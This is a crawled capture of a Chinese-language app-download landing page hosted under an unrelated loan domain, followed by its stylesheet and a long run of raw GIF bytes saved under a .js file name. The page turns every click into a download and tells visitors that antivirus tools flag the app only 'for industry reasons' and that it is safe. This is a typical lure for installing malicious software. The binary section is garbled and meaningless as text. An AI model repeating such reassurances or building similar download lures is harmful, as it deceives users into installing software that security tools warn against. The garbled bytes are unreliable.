

--- FILE ---
content_type: text/html
request_url: http://loans4investors.com/
body_size: 875
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="my">
    <title></title>
    <base href="https://mytupian.lhglff1uu.com/P/">
    <link rel="stylesheet" href="static/css/index.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
    <script src="static/js/jquery-2.2.4.min.js" defer></script>
    <script src="static/js/appinstall.js" defer charset="UTF-8"></script>
    <script type="text/javascript" charset="UTF-8" src="static/js/xz.js"></script>
</head>
<body >
	
    <main class="container" onclick="DownSoft()">
        <header class="header">
            <div>
				
				<div class="zz">
					  <img src="static/picture/content-4.png" alt="Floating Image"  onclick="return false" >
				</div>
              
				<img src="static/picture/my1.js" alt="Banner Image" onclick="return false" class="xx">
				<img src="static/picture/my2.js" alt="Banner Image" onclick="return false" class="xx">
				<img src="static/picture/my3.js" alt="Banner Image" onclick="return false" class="xx">
				<img src="static/picture/my4.js" alt="Banner Image" loading="lazy" onclick="return false" class="xx">
				<img src="static/picture/my5.js" alt="Banner Image" loading="lazy" onclick="return false" class="xx">
				            </div>
			<p class="pp">由于行业原因,本APP被某些杀毒软件认定为病毒,请大家放心使用,安装本APP不会对您的 手机造成任何损害</p>
			<img src="static/picture/buttom-centent.jpg">
			
			
        </header>
        <br>
        <section class="float abcdef">
            <img src="static/picture/3.js" alt="Floating Image" loading="lazy" onclick="return false">
        </section>
        <div class="kf" onclick="window.open('https://kf33305.xyz', '_blank', 'noopener noreferrer')">
            <img src="static/picture/kf.js" alt="kf" loading="lazy"/>
        </div>
    </main>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mytupian.lhglff1uu.com/P/static/css/index.css
body_size: 925
content:
@charset "utf-8";

/* CSS Document 公共部分 author lee  2018-2019*/
html {
    font-size: 0px;
    font-family:
        -apple-system, Roboto,
        "Helvetica Neue",
        Roboto,
        "Microsoft Yahei",
        "Hiragino Sans GB",
        Helvetica, Arial,
        sans-serif, nomospace;
    font-style: normal;
    line-height: 1.5;
}

body {
    margin: 0;
    padding: 0;
}

* {
    box-sizing: border-box
}

a {
    -webkit-transition: .15s;
    transition: .15s;
    text-decoration: none
}

img {
    max-width: 100%
}

li,
ol,
p,
ul {
    margin: 0;
    padding: 0;
    width: 100%;
}

li,
ol,
p,
ul {
    list-style-type: none
}

.header {
    text-align: center;
}

.container {
    max-width: 640px;
    width: 100%;
    margin: 0 auto;
    position: relative;
	background-image: url(../picture/h5-bg-2.7e423e48.jpg);
    background-size: cover;
}

.zz{
	margin-bottom: 100px;
    width: 100%;
    height: 120px;
    text-align: center;
}

.zz img{
	margin-top: 40px;
    width: 333px;
    height: 120px;
}

.xx {
	display: block;
	margin: 0 auto 40px;
	width: 80%;
	border: 3px solid rgba(145, 55, 179, .9019607843);
}
.pp{
	font-size: 12px;
    color: #fff;
    padding: 0 20px;
}

.float {
    position: fixed;
    position: -webkit-sticky;
    position: sticky;
    bottom: -2px;
    line-height: 0;
    z-index: 10;
    width: 100%;
    max-width: 640px;
}
.telegram{
    position: fixed;
    top: 50%;
    right: 20px;
    animation: kf 2s infinite;
    z-index: 10;
}
.telegram img{
    width: 96px;
}
.kf{
    position: fixed;
    top: 30%;
    right: 20px;
    animation: kf 2s infinite;
    z-index: 10;
}
.kf img{
    width: 80px;
}
.sw{
    position: fixed;
    top: 40%;
    left: 20px;
    animation: kf 2s infinite;
}
.sw img{
    width: 80px;
}
@media (max-width: 320px) {

    html,
    body {
        font-size: 14px;
    }
}

@media (min-width: 376px) {

    html,
    body {
        font-size: 0px;
    }
}

@media (min-width: 576px) {

    html,
    body {
        font-size: 26px;
    }
}

@media (min-width: 1024px) {

    html,
    body {
        font-size: 0px;
    }
}
@keyframes kf{
    0%{
        transform: scale(1);
    }
    50%{
        transform: scale(1.2);
    }
    100%{
        transform: scale(1);
    }
}
a[title='站长统计'] {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my1.js
body_size: 557382
content:
GIF89a�� �� �����ƵyiH+%ƥ��yv����vs������I'Q1*��{�if#�����y���zYU�ti˵�|aX��㤚�6���9"�ql���|ea˱��û�ZU�zu�c[��ūtf���kHDع��}������������Ʃ�����ySK�{v���lRI��ѽ���~����eZ�kd���kVT��������ܵ����濲�����|{�����������֪���������rt�����������������w᭥˛�Ƌ����㵪Ĉyԙ��wf㪗ɢ�ֲ�U,%ج��ne
廴ɑ}J2)ڢ�h94�md՝�Y84��m�ĺE�kY��}�mt������צ�������e5,;&$��ج�lɍ����Ҍ��}uӓ|�|���έr\���׮�[@;�zkhC;�}���wE;��Օ\U�UJы{ămW.1���L52wJEF/0u<9n>A�LE��e,(�m[�XID ���鲜�[Wᝏ�Ⱥ�G:��޲s]d.2�kr�­�q^���⥌ϱ�Ҽ���қ�n���qk孳ŝ��ѽᝥ�dM�Լ�]cw7*�hA.�LF�cL�<4zQ>򼧔ns�q^�\JǬ����g)�R>�S=�odzA-ۡ~�aN�YdyMQ�MSԌ���ҙLS{�}��K;�lqs-'�qN�<DÉvd˄yv.2�x[����ĪӇlˋz]EC�LFu�x^_�fL����B-�h�GViMP豍�U;֒l�E.��W[Á_�{��K]k&�Ҭ�qN�}ӝ��|s۲�.���ɕ�ǫ�٬�֦�   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:d92963b8-2451-944d-a6da-ae79b85aec1b" xmpMM:DocumentID="xmp.did:03A39821FD1A11F0A644F1527C9D9EFC" xmpMM:InstanceID="xmp.iid:03A39820FD1A11F0A644F1527C9D9EFC" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:639f1734-4db6-7f42-a597-866cdd5c8c2c" stRef:documentID="adobe:docid:photoshop:3b472151-3d82-6a45-a48d-725915175934"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	
 � ,    ��  � A	%@��{h������P>\h%L�na�Y�ưZ7+y�\i*��(�v���mۨ*WЀ�6͏4��@	a� �;�
5 ŀ+w@��(A��F«hޓ*���{`â�
���h�f��뽮������l��bř�)��H���	0��:Tg�O�V�+�� W�]=p�م�Ϡ��
���ѤC�x��5km�S>-�F�_�P����nm�E�.���	�)_������Db���	\x�偂@ �� �
�x�`P�W��%�>�a��4�)���̉��5>�}g�U�����,XFƄ`TQE+	r�	�� �w�|�3,f�Wl��?x4��)��a�~A�QGh0�8	i4E5U���8�d��q�pdaR8���K�T�v�A�M1�� 0ԚG%�r���Vaݣ�UYyeP�nMէ�f��Tj�\�ʥ(1�h^c�d��	f��(Ȃc�Ep�>�EVJ,���Ý�[o��*o����[n4���g���B����[o���+����+��+8�W�j%�Qkb��w��_ ��׭}�R�F ��g_*������n|'4�� ���i��I�v��(�vR�(��B0�UtIa�Wq%��(⥧RpH�����x�!*e�䨣Ah�яCِG��L�؍GP�4'VVapK��4Ja,�	��d��w�� ��!��	��6��ETT�e�UM5�TaQe�A_�U�A]��v�`���Aը\���_�I�A f8�覛��D���QR^��F���Gk��f>o�;9o�W^�嗳��/��"`�&XPGEw�u����w3�Dлb��n*����Ȼ��br���ʑ�����~@_����x���P��*Y�I(��OG?��w �`�����c�Xp
���l`����GV��FX���,��G0��}��<3�J��%��!`"M�A����wQӚ�R���6�B
��:iE~"��� u6"�i,��A�(�9q.u���آ(���/�r���)�M����*2��UX `%��� ��rnD�&7GT�����y��G>R`<�d �h��9�xL$y
�:XA9Z �$��d3p��ģ=�y��
�b�p�!u��)���R��q�<����<�9��9�.'��?�R����Ւ�UAY���t��X��p�^�fJY2��   �@ )�R��`�} ��~�����Epd
S����|$� ������
U�B���m�oV`�
����!�KCSP�"�X�(WC�4�ᅭ�kn	���54�	PeA� �2��-Q0eT����R!{�`��78d
檏���U�èc\E)��
ޱ�ẁjT�1�VuX����5:N=�j�W�A.���SM+T��VJ̀���[�C � F�H�$3I �َ;J��RI�TZ��U[F}H��*��W�RԁT�ý(���Ayr�^���p���0�2���n܌HzX��P�5�������P���i(�ఏ~h�
'؂$��\��h�YIG*�$-ɵ���.b�n�s��R��b�bQC5nb��)-'0�CO�E�E
WS� �9����V�浓ZGD�J�f�&�M v�b\h��G�edW�� sNKa�����1Uqd�LJ�C��hdF#�f��S�*W��Ư~@[O�x7��I�����R��bߥq��x�!�W�~�C�n?�����0:�x���F��'��Q׌Tr����mflcC%��L/�YPge!`3|�4(29��+�a2s�G��$x�/h����\X����n@�2� =�BQ���z�E�M�ҹ�6J����d��Yۺ��Ιάt���
Y�"l#�NciKc�HГ� �4JQ��øأ$�/U�2����,N���V��p�L����6+�oϹ��e@hV�'�e*��4GƱ�-�d��₿�0~1��л����ě����&"�X*����L�����L�->=0��a��B?*����U�E�(&	P"|����G#��F�" ?�y#p��F��G�>> /z���8EaC�	l�$�E8�D�C�A��G�$�)�
�H��i�vҵ��n7M
R�!�='� �lF��kH��R���S���5���k\�s�WP�I��kM��
G+�
m6@�!@@��K-�Z�8��V�(R?�ENC4��Ԧ���[��)܈�D*:�n�i5����	�0������&U��_�R}W�˘3�p0�`x_: F�Q�~���,��S��S"x�[��E�4Dk��쁏*pLf��;1�!@��vx�ww0�v� ��p�0T hl� 	T��@	�#l�ei�1[�>>�3�pL�4�V�hd�O�q9��l`p$0���i7pH�i�@`Z/p
��\��$  ـ����%3�gk�%�7kL��4�g%Q�k-�W	D~`l5qllP-�&�QCFQI�TIE�Y�meC`]�m^A6�G{H�D(��`s(xqwa�H��DwQ'���A�`�fs'�=�PTd�b�p�qqp�
��! 
80����7Ћ�P���e07���8� ��qp�Q�
�p���
ڸ��W�<iPep�ZH�c�Y�h��{h ���80Ȁ��n�&�$@
~��L�iLX 
_`Bl��@�qZ`
pPVb%���p3�p�A2]�v$�c�_`�BaCH�vk wǐ��puׄ���j���@[�@�օq���]�^�%����%#Ah���pZQ�x
v@�Տv�lX_RPI}u;~�W�Dm6 �`�m�8`1'gٖ)3nm�h1���(
�&���Rr��`�aQ|�p��E��%2?���Xb �8��	� ��)Y�s�0�(
�(��X�ЋȀ�Y ` ��@)�T,@	��x��Y�f����~�Z`p{ ����	[P4QC( !�!�[�%�hB|PPM(M&& (�['�wә@9�l����ˡ� �i%c�� v7#$[h�9��&��f��(����i�� ����i�В�`�`�� p�0` ~GNk�N:�zA^Ȑq��2% J�F�A$*%R2%c����&��p4�P���BY�y<�7}�-��!"rsueΠzhI6��m^��W�6o�D`C��b(��;�C�v�W�"95�2�ѕR�w��f@s��)��
�ru�J��T�uYn��P�!�|�}с��s?�q`�pTd�Tg��W�Y���ɍ�=��	��RKx��`3#M]�`����,��~o��g@e�8�PM��˱W��Y��L�v3MM) ~0i�u	����������&�& 	�����ɠ p�z	*��	��/ �@
� ˥N�@�2��k#�A�"�� �]h(3�7 �k�cy�!�$Џ�v�6P6`;���s�b?�PA
{fS$�t"=ır���`i�Dv�(cq��XE��qq�qA�Z:�\�:��#P��TW��@T��
$�K�D[Y�n��h�q�l�fo6FLV�K�b��~�������G	���
`P��~�l�f1|`{QM\8�����:Ņ%(o�s 7:Oe�3;c��Z�vh�AA��7`��0��	�	d0�0���d��;��k��
Ǌ����P����*�@ ��:�A�aiȡ��
^@�x��OS�����
��Y��Pl� ^���3.�A.,�U��!�0�p'f#'l�m��5S�L}i{pa��6m��oq�[�C;�0��YY���o{N�"\W��e�<oJ��0K��E�XR�f'FF��J�%MJE[��h�<����f`�hR��p�p��� ��	�p� {K�S���y��7ĥ�C�`P�e9|�A���x��?uL��Z�yh�d��k�	�0	`���kdl���gL�0jn,	���dps<`�gp�&�|���`g�70���ʓ��k� ��a�Z �`�kD�3cP'ay�5�:q��Jl��C Mxfn�ʬ��` '�:e��w2'm���<��p�M����5.���r��׉Qڗ�Yǉ�Vھ0�3;�oO��]i�'�����a8�S8��X�񘓹dJS�;��V{���~p����S>`�f 8��Rpw�2<��Zg
{�
��A��7��Լa�A3{�m|���v)Z�`P*�[�ée������ŉp��������:	��ǒ 	g��l�ơp�j|p�v<�{�Ъ�Zƺ��p&���5ݰ"@\���Ր�A23��&�:�Z�?XƼ�C�P	@?�/�_v�`�.ʳ����'�DD���T^���MA�ܾT�D�X�")���̏
Vj�V٘���hEBlI1�N�-��-��z�Egf�R�q:p��,�d��	��T�r��Gf �-�7�1�=o2�˰ː�-�+��	�ŞNRh�7��Z�^�u���<�HR̂��������[^`	]��h�7�" � 0�ʠN�h��h|�;-�A=n�ƃ@�g`�G����� H��p�	�A����%%�u�b�h��Oy`����'Xv@�0ll0%bט����s'`����K�J�<J�� l�zKط|ˌ̎�؞����t��T�!�ݲ��W�g����2�X�~Q��74�o����K�SKojq��b��V���adZ�+�|� �`o��~����F��͍�P`�~��	ȴ3'������Zݰ݀�#1���`�/�#�SL�5�W̸�@S濎���ieЙ����=��0���/�ǃ Ȁ<Ԣ+	tn�s bp�G��2`2����.Kx��O �?]���ǐRb�����9��S���Bs�a;}w
`f��7�t��r�)x�� ؅嶼ҽ�厝Ne 
V�e����.�_�����[s�;����َ�����}�a��'|���T|�4�=�,=�#T������g�nP.�I<,`�p}ǽG��-pe�N���m�� ���~�2�`�
ը��P��hoZ��k��h%h��0�4q��Ŕ Ğ��1�0Ǚ�`�:a�����(
�����8p��� �>�=-	Em�s\Ꮀ g�\� �pk,�~2�r
a�R��U��쮆k��c�����3r(j�������}>�o��`���Fx�J��<������/��^��e`	���M�8��V��$�͜�f��/k�f���[�Y����ރ��lX�b��>)R�}`�Ǎ�?,X\<$���C�2�I�JN��Y���� �/��g&&%��X���
U+����b��P3�`���)Ӥf`�[v��2�����r�ޘ~UĆ#Kv׶m����d��1q����-��+Z����.�l��t[�(�ać��;��^+��&��eDM�<�g�p4AZ	^�~��� ذ�����3Έ�i��ߎ�xD���h��J�<��4�2��1x���o���~�x��g�NY�س���}��;��)~p�د_?�d�%|�!��"8��8�`��CX臏{�h��{��"C/:l�� ��2�(�?H���-Y�� ��FG��FI��F/jE?F�D��2��&rf�)rh
����4���K0wBI$���H#��d�(���|�ILfJ
�$�r���̈�*��b�A����e��g�;�i�?���/6�e��c�-���-S4i�n�SgŒXbYc�i@���0������pKTM��U�OMil�+���)�T�p��Adf���X{A^�$62hd�3Θ�2���F�p.P` 1n�Q |@p�c�����O�J����b��ۣ���R���`C
\�����/����&����`!�~�Cٍ:,����� �;��P ����S,#�5�nя5�X�EK�p�A	2� i,���{����y�"�:E%yķ'�� )r��)�0@
���~��0*rC�?̤�%��܉�5O ��sZsO���D�8eDO��l��} m�s,�{t�]fB���h�Y�⻮����+��l,gwuzWgwK�AC�,4���Z�mFՔ��k���(�!��5D{�ZDZ@H�Gy-6�h+]s��m�u߷1�P ��A��9հ¿����:ձG��b]�<�q�ȉ�hA9����V�7��e[�~�� �K,�	<�2�����'�A��� wpF�v�$	FN��JT��hiNkZӜV�'>�D��Qَ5%�hlGʚ�����${l�C�$���C$�ۖ*�ñDr����"��hnP�B� �V�$N���7Ǩ��#w�B�vB���6�2.�	C��7 �����<܇"��T�g��U��JM��,n��jyP��X�	C�@�����		B�!ϐ�a�	1�׌�6�J��p3��aS7�����?1G ��A���+֩]�s�K.{X�$���za	@��d ��H�@ T�i�@Cj ��a���D'Z
7��%/!��/ v�kI�"I-q�5�hiG\C�Z�R���HY��LI6le�ЂvE&	�!hR��(%��mQR��=�c���
\ZIF�� �@f���"(�<rt�Ԡ�2�<���8�X�H,!2n|�+!����j���-"a�Le8���f�nH�Y��;���*�#��U����1�Җ[�[�C�=�r��W���5*6�Y HD2&њ�g��l�ێK]�"��Y?w9B8�э���}�h��ϓ@O�;��N�����:j�02p��iY ڏ"�dzkD�PF��� '`A2aQ��c�]�>`�{�A E���"1��-Up�^�`����*J�҈H�FC�Q��ֵ ��Bb��v��Q�!��HD�`�2�qT�IN���a�$�H�,�ta-�P�6�@��?��[$�>@Y���&���P�bdP4�������<*4�e�n	���J8w%��@>��2���H�$��C��5�c�nm��n��6�a������\ݜ�8���Y�!�9����N��`t�C�T�G
�*��;Џ����E/>��^�Q��5�	�p���"��]� +�9!񐚦4�)�ExN��b�D�iF4�к]"p�§�6ΆO�5|u�F
#A��������Q� �]�)�pq��(F��s�2���LV 
�P���"�&�5�(�!NL�m"��F%<N�G� �	����}�p��t|KMPv�|��"��dW�l��iI����`7@�%@�e}��&l�9�K~Q����.�����@40���^"�O�S���ʰ�C�E�:��p1Ws��=/@_xP���d JaC� �� ?��(~��|�_��C�R����.R�JW�y<[��1Mi鿽�m�����酽����#n7��T���~�c�d��8E�b���|NބJ#���
���*@&TV�R���U�+^��}�M��!"nA��W�s�D��,�` ���5�5+���(�%6_��[��D��K��5 ���g��2�D8D(��9���g���-C�2�2kZ�㢟��rJ.~�Y) �h�N���r��;�஻㠀��*(W�S�;Y��Ӫ�Q!0h�/����0� ��/�ү 0 ��<�����hs�*�[C6|)��*�2���s�8Զ'r���u�vc��z��P��k���@�>C�GJ>�p�������
�МC�#��(�D@�D�g0�Q����je@?i�J�2��I� :Q���2\����M��_D�M(�Kh�D��D�K8\�\x�g�����g��hQ�Y@�DX�?�]�-B�����Q��9����YG�Z��4�B�L����致S�P�'Qs�z�L5�ᘏ���;���;����Y�H!�j���8����b#� �A�<�� üIS�:t×ڄ5`I6�ÔD8D"p+��4�\���0)]d��(3�I�C!8�����Ƚ)0���=?�JWh��y>B8F�
GĊ�оIt�J�;��6@/@K��#d�j@�H��p	�I�dQ��YXd�)��)d�a���ļ��ѳcH�tLlyL>K���3�{��c���؊���@�tir����H˺����ҊAT�|��,�G�C8��~t��Ћ)����5���!t5:N��ZsH[õ�҈�W� 7��a�� ���ȏ����
!�͛6�A)h���64�K�	s�Q��+����j7$���]��vK�*aJ�k1����y��>*��@
)pB�P�$B��
��%�Fq1�
)��l�RQ/��2x�[�j�I������YL�jFclli֚�>KD�3���q���T���o!I�Ό�֐آRo�R��nY���:�y��w�.HP�} �3 ��G|���.�Z��;5- H�@ �-����;�몿S�ژ�ԑI�Zk�H���5ś�8�/b#r�~�==h��T�4�2<ϓ�E3|=����
L8$�lO	C�A�8���ө���#��+>�7��+�PC��p3zJ�J�$8>�JH��$�'��++n%����ſ,ſ|�fHQ�2h�dH	�ƣc-DHc�G�˿zI��Gx�~e-e`�����oj��
��=X�9X� ��hҦ�R�-�-���j���H��ğGs��3��P�<�
��Ӊ�S{�4�Qۧ�C H�������ҏS0�S�5�⇙@/�ҪF a�H�][�� �z���P������N�U=�s�\$[�ɪ!�n�՚�C�IK�9\,qC�1�����	���������D��2�+Q���S��V����(8'�2-�m��)��e��3˷D�}��l��X��5�'��~�>{�I0��j�]W�5��M�B]ٕ�p��t�����Xh����p9�p!M�"��UA0]A�E�H��waHp�����M��`,`i���,� 3��;����U�;�Ծ�*�CԄ�l���:�T`�7����(S1�O=`ISi�UU���"��1���[�Ϙ�I�5C������Ձ�+�Q�Q��]�I���C���k�\G�+�"g �Pce�+�V��a�
WH���Y؄fP��U�pq�Hx��I�L]4~��@��X��ӵ]�E^�t9������@���04�a��-�d�v�zqGH�:1`����q�j��t� ����,؂��K;G^~B�}8�R���Y����K�$\N�l/��	!�������ү��HZ��kЃ[I��`�:U��/*01� ���|6��ϝ�#Y�+2��1�Ka1b��r�2*ʇcD�����&�kg�$�C�!.ˆp2#\B8W(˳D�(�e���k�PXW�M],����](�]Ix-۵���L@K1�	�ۘ�ڸ-�p	�9�芞��r�&��A^ x�>�c�8铆�3ݗj`.4�Mۇ���٬M`Q�OyYOq3^i��؇�'VK/�e5��N����_�Rj���!�6-(�a�������ԇ:p�Lh�{P஭eA��k8k����bp�S��� ّ�&fg6eN�����`���hJ�ʠD�f��@\���d�n�a�gq��qf�E3p{�P�k�u�+#�ܭ2�,�f�K�V�\��������<h����W��G��~����g���s����-��ch�ҧCn�-uAA@� :P ����H��k.�'�`d�L;{LY^��6s%W��f�6��c���������ߺ�rj�
Z��5$�4�����-Ј��ꇯ�e��e�^���	�Z�v`����p�]�e.�����I������� �p��O�E#Ayָ��ɮl��A#����V�
%m�i>�_��f0���/~�?�3ՍR~���J�W��/'X�:�	M���f�n�n��6os���GSG B�n:�s�s:P���nN[���M���jdM�5ۅ]�M�-�A6�S�jNnjWs�$Lj��
��M
�������~��~H����<�P��RYk	��e��<P�]&C�vb����[)�,��V��^�_1��d�2\d��y�n�n�a�l�Ḻq�>gH�Pw&m��˥+�4KQHm'���@ep��	�(M�dP�Y|-�cX<�0?�යќ�F�����g�F]��G���ƥcs-��.��.B�:B~�?��D�Rd���v*D�d�,G�y���;6���t����O�Y���R��e6:z�ћ*8�4 |  {�3�C��0�Z�ȴ�u
GkE�NXX�N��<Ehv�4[#�[����"/B����9�^q�
0��l�+��Ftk$tg|#gB�+�w$��w~g Q��+�w�w���ݸl�)�Ր�֐��g@�]�E^�whi���j��ol����ЁH	h���-�h�.�:��o�n�0�Gy�W��ŧB7o��iH�y��M560 �P/��_��;Y��N����j�!/Q����b
�ɛ��F 0p���7ŋ Am��s͡�k%R��'�N�vQjeoʽ{m�x�"�$J%U�`�ҋJ�2ېh#@ 	6E�i�ΞB��7�hБ"C6t��άP�2%̔}��뺌k�)b��!kV,�)צ�{�,�<w�ƽc׮BP�8�Ç�_�>E�)*��fʒ�%�&��cȐ#��D�̜ʒ6�l��gC�F�4�L�ˁVKZM�t�A�L�6aB� �2n?�-#��/�?MzP�@g-8�|���b@C�:��k��:4�V�&̾0W�]�2潩,�hҔ�����5���+�.V�	Z��PH�O?x ?6� ��Ï����χ^��)#2��#�a"�f��!p�(E�ZH�]�B	5��C�LT�EeK'��B	��a���pJT�dҕWZ�M'uiSOH��THKu�M@��^P�����Vf��[\م�Xe���t�5h�rM�]s	�[c�V`���af�4�(�(3c����$����ed�R�e�b�f��*������l���m��v� �������rg���J�,u�ҡ��a��Ԋ�F5�Na�V��m�퇟~��������ch�l$�! z���&z���� �[�����O�:i!�f�#���#�RX�O�9"0�?��PC9D�Ey,�I-rԱJ&,�����H!� VZJI$��L'y�SP9�tT�D5��Fݔ�Me6'�@��j��\yܹXa���Xs�9�5���hYyҵL��v���ՆmPj���"#�H�d���kk�N���������+i��:Zj��j�.� n�7�˜#�:"t�NW$����M�A>`��PdK�U�]��{��!�|��g�|�i2` ��.����2� �^������8"��O�����0��v����5I=��P� S���D%gTK*V���C��2�D��4�L��R�N�0��h!��Ä���$Mz��� '�P
V��ֺ�'��jm��"�G��l��!�A��eP�
�]�h���0|@�,�1�p�0�jEY�5�y�h���DnW�3���)ؠ�r�Q�n>���Xnt�#0:�|:�X u���eGv��SlW�m�G=W���5�,la?��O|�w�T@�Ŧ� yU�AܣЄ�!� ��P�J��Oa�Q?�"3����˘����ϸG�����M�K�.N$�uhY*��X���(_���,P6�Р��h&�	Q�v&� %(\JJO,(A؎jVAϡՕ���Xs[�(o�P���K��r�=
mwX�2� Q3 ���(f�D&�B{�g�\��r��f��*Zr��Ao@SFʕ�6���jV�9c5��sP�T�2"u�� \���p�v��{��-8�k?��#��ȫR�?Y(�>6�t�A�j�*OK嫭���ދ�װ���`/
���g�uAR0 �`/��$�c������p�8�!�@�XNSb��GZa{d-.f�%�P�(�Hb��!���t�)�:��O���(
	B��-g��Nb��X�;�	��ZK�R7�x��qzȣ����\$����6����Sm8L���Q	�W���Hg���^�����FcE2��q����RS,�܆r9m��(G9
������ڬ�^�;�p$��-+T�<��{�8HrxX�j�����U���^��Ƈ!��Bp͗��
�泌�q�������9�vY�`k���;$"ID��.� �Z�"
�-'�	3�"
���22�X9��i`R+ AZXH����]�a����
���^�p�`p�[
�xlW�Y-+c��ڂ���%�L�A��R�m�!�v�(x��Q�@F<�1Q�Z�I,oy��ZE���"���.�S��{�� G�>]�}���ڧ�P�::0XF}��Ǔ��={���0c�Ð܂)��C��OQ��=�06�� 2����J��h��z�[ST����{�x�)�z"�I�bC��W��ǖ���b��Xf�������V�[�� �?P�` CF��(��/�E?�J���,��	 |8��4�^e�+Y�:� =�A5���W�S���B8�ü�ԧ�з�#�	�S֧^6�D7��=�E�p�\H��P�7�D�� x��\*ی�W�N�cӹʅ����)r��,�q�PE�7�n��Y�� ������;�Э��S��%R�_5�}�
bS,2���W�q �A��Y��z��z�w+]���q��NQ�횽� �Ǽ����`��4ĽI$'+������-�
Np6.'��吊���䣍iI;���``A*J��:�, yh����қ��N�2p�Q�ɛ�	y���q�E	�P8)�Ut�^M�N�!!�׉�5T�B�ݜ�H��9`C0X#0©l��1y%C� c$��
J͆ql��]��F-�j�7���p� @��@^s8ޱ�X�%�iG]��tG�M�	��zh��۸\$��އH��^8���\�(�H����!�P��y��m�!z��%b��Ⱦ������&\�84��0�5p_hD+DAc���A(WEt����ƥ��Y]��]�����A)B���1I��C�X����jaP	��I=Q�S8EH �LEV��!��d���@�6�A6US�I��T�\�;�C<PV��Π$� c��ot��t�����Nf��%�e��
l�H!X�QNK�[�9dPa��lX�18T� �ޅIU�u���[�D�~ԕ�� ��K���� B�ܛ(�^ ����[�,)��>������ׄ�&@�&�B@25�E<�F,�=\��B-x�Z�A��t���\+��M�6N�)RB��*��-��.n��9I,MX4���E^P�V�@TDMx�S�
5R�H6~i%deY�CP�e�@�5ɋ��� 1X�&|�C9`6�B(�Q1�$�C2��Tql�9���ᘔ��#�N±, $X��(�帆~QDձ	��R]GRA�`�<������a#y�d�q�$}��@!<���>TH���۽H��L�_��K�_�tH� %Q��迵�@h����B,`IB@Z�XD2-�,�"�'�D�C-�A(v��E���Z�̙"-ޢ��/�\+�\,q�����
1
�9����}�x8CV�U�mc�@f���2�	����=铆������?HAg�N��&�B$D�i���l��f���l��i��mhQ�d?�fmL�h0����9��!�PA�����t0��H�̎�R�u�h�p��Y�}��I��$���������§��!_��}�$#�U]1��e�eP2H�D�X��	\�%��B����O��Dʐ~(j\+TA'��+,v<�ʨ�� Y��I7R#�^̏����p��
q�.Q�5��Be&�������.���+%�b�k�~ �%3��&4C.�f���j>���Jg�H��,@z�nԆq�)߹�g�žg���� jB!Vǰ*�=^�Zt0�E*�����N�����W}g,��|y���@�j��a{��+�\�˪�K�
_���'߉�Ҍ��b.&��H��%XB��
